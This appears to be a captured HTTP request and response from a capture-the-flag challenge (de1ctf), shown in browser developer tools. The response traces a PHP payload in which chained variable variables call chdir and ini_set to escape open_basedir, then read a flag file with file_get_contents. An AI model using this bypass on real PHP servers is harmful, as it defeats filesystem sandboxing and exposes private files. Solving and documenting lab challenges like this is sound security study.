 GET shell.php?a=launch&totp=079137 200 OK 222.85.25.41:8090 1.7 KB 222.85.25.41:8090
参数 头信息 响应 缓存 Cookies
de1ctf{h3r3_y0uuur_g1fttt_0uT_0f_b0o0o0o0o0xx}
{"code":0,"message":"Initializing launching system...<br>Setting target: $a = \"chdir\";<br>Reading target
: $a = \"chdir\";<br>Setting target: $b = \"css\";<br>Reading target: $b = \"css\";<br>Setting target
: $c = \"{$a($b)}\";<br>Reading target: $c = \"1\";<br>Setting target: $d = \"ini_set\";<br>Reading target
: $d = \"ini_set\";<br>Setting target: $e = \"open_basedir\";<br>Reading target: $e = \"open_basedir
\";<br>Setting target: $f = \"..\";<br>Reading target: $f = \"..\";<br>Setting target: $g = \"{$d($e
,$f)}\";<br>Reading target: $g = \"\/app:\/sandbox\";<br>Setting target: $h = \"{$a($f)}\";<br>Reading
target: $h = \"1\";<br>Setting target: $i = \"{$a($f)}\";<br>Reading target: $i = \"1\";<br>Setting
target: $j = \"base64_\";<br>Reading target: $j = \"base64_\";<br>Setting target: $k = \"decode\";<br
>Reading target: $k = \"decode\";<br>Setting target: $l = \"$j$k\";<br>Reading target: $l = \"base64_decode
\";<br>Setting target: $m = \"Ly8v\";<br>Reading target: $m = \"Ly8v\";<br>Setting target: $n = \"{$l
($m)}\";<br>Reading target: $n = \"\/\/\/\";<br>Setting target: $o = \"{$d($e,$n)}\";<br>Reading target
: $o = \"..\";<br>Setting target: $p = \"print_r\";<br>Reading target: $p = \"print_r\";<br>Setting target
: $q = \"file_get_\";<br>Reading target: $q = \"file_get_\";<br>Setting target: $r = \"contents\";<br
>Reading target: $r = \"contents\";<br>Setting target: $s = \"$q$r\";<br>Reading target: $s = \"file_get_contents
\";<br>Setting target: $t = \"flag\";<br>Reading target: $t = \"flag\";<br>Setting target: $u = \"{$p
($s($t))}\";<br>Reading target: $u = \"1\";<br>3..2..1..Fire!<br>All 21 missiles are launched...<br>Cruising
...<br>Engaging...Bull's-eye!<br>All targets are eliminated.<br>"}